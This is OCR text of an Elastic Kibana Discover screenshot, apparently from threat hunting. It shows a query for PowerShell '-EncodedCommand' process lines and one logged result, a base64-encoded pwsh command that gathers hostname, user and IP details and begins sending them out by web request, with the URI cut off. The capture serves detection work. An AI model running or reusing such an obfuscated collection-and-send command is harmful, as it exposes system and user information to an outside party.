 elastic
Find apps, content, and more.
^/
U
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
process.command_line: *EncodedCommand*
Refresh
ocess.command_line
0
Auto interval
No breakdown
Selected fields
1
k process.command_line
Popular fields
1
k process.command_line
Available fields
1
k process.command_line
Meta fields
0
1
0
10:06
July 17, 2025
10:07
10:08
10:09
10:10
10:11
10:12
10:13
10:14
10:15
10:16
10:17
10:18
10:19
10:20
Jul 17, 2025 @ 10:06:14.287 - Jul 17, 2025 @ 10:21:14.287 (interval: Auto - 30 seconds)
Documents (1)
Field statistics
Columns 2
Sort fields 1
@timestamp
k process.command_line
Jul 17, 2025 @ 10:20:27.610
pwsh -EncodedCommand
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH…